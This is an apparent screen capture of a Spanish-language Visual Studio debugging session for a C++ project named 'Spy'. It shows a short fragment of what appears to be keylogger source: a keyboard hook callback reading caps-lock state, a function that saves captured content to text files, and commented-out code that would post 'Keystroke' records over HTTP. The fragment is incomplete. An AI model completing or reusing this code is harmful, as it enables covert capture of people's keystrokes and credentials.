 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) Spy CR
Debug x64 Continuar Application Insights Live Share
Proceso: [53860] Spy.exe Eventos del ciclo de vida Subproceso: [38276] Subproceso principal Marco de pila: std::_Container_base12::_Orphan_all_unlocl
Spy.cpp*
Spy (Ámbito global) saveFiletxt(string name, string content)
Cambios de GIT
285 return name;
286 }
287
288 void saveFiletxt(string name, string content) {
289
290 //httpRequest post = httpRequest();
291 //post.RequestRecord(name, "event_type", "name", "2022-01-31", "17:00:00", "Keystroke", "content", "1");
292
293 ofstream file("key\\" + name + ".txt");
294 if (!file) {
295 cout << "Error al crear el archivo: " + name << endl;
296 }
297 else {
298 file << content;
299 file.close();
300 }
301 }
302
303 LRESULT CALLBACK HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
304 {
305 //httpRequest post = httpRequest();
306 //SHORT WINAPI GetKeyState(
307 //_In_ int nVirtKeydasdsad
308 //);
309
310 bool caps = FALSE;
311 SHORT capsShort = GetKeyState(VK_CAPITAL);
312 string outPut;
313 string temp;
90 % 5 1 Línea: 289 Carácter: 5 TABULACIONES CRLF
Inspección 1
Buscar (Ctrl+E) Profundidad de búsqueda: 3
Nombre Valor Tipo
Salida
Mostrar salida de: Depurar
El subproceso 0xaa60 terminó con código 1 (0x1).
El subproceso 0x4bd4 terminó con código 1 (0x1).
El subproceso 0xa57c terminó con código 1 (0x1).
El subproceso 0xc2e0 terminó con código 1 (0x1).
El subproceso 0x30c4 terminó con código 1 (0x1).
El subproceso 0xbfd4 terminó con código 1 (0x1).
El subproceso 0x3d10 terminó con código 1 (0x1).
El subproceso 0xf9fc terminó con código 1 (0x1).
El subproceso 0xe23c terminó con código 1 (0x1).
El subproceso 0xff80 terminó con código 1 (0x1).
El subproceso 0xd230 terminó con código 1 (0x1).
El subproceso 0xec1c terminó con código 1 (0x1).
Automático Variables locales Inspección 1
Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida Lista de errores
Listo Agregar al control de código fuente Seleccionar repositorio
ESP
US
19:24
15/2/2022
3